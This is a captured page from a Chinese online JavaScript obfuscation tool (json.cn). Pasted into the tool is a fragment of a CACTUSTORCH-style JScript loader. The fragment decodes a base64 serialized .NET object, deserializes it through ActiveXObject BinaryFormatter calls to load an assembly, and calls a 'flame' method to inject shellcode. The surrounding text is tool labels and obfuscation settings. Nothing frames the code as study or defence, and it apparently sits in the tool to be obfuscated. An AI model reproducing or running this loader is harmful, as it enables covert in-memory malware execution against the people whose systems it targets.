 Json.cn
JSON工具 编译工具 站长工具 主机评测 新手教程 电子工具 计算工具 图片工具 博客 问题反馈
注册 登录
JSON在线解析 JSON压缩转义 JS混淆加密 JSON生成JAVA实体 JSON生成C#实体 JSON转SQL SQL转JSON SQL转实体 驼峰下划线互转 代码对比
粘贴JavaScript代码 加密JavaScript文件 加密结果
173 "AAAAAAAAAAAAAAABDQAAAAQAAAAJFwAAAAkGAAAACRYAAAAGGgAAACdTeXN0ZW0uUmVmbGVjdGlv"+
174 "bi5Bc3NlbWJseSBMb2FkKEJ5dGVbXSkIAAAACgsA";
175 var entry_class = 'cactusTorch';
176 try {
177 setversion();
178 var stm = base64ToStream(serialized_obj);
179 var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.Bina
180 var al = new ActiveXObject('System.Collections.ArrayList');
181 var n = fmt.SurrogateSelector;
182 var d = fmt.Deserialize_2(stm);
183 al.Add(n);
184 var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
185 o.flame(binary,code);
186 } catch (e) {
187 debug(e.message);
188 }
JS混淆加密 清空
混淆加密配置 配置说明
一键配置
低混淆，高性能 中等混淆，最佳性能 高度混淆，低性能 重置
基础配置
压缩成一行
方法变量重命名
标识符名称生成器
16进制
标识符前缀
可选
调试保护设置
K保护
调试保护
禁用控制台输出
保护间隔
过滤设置
锁定域名
json.cn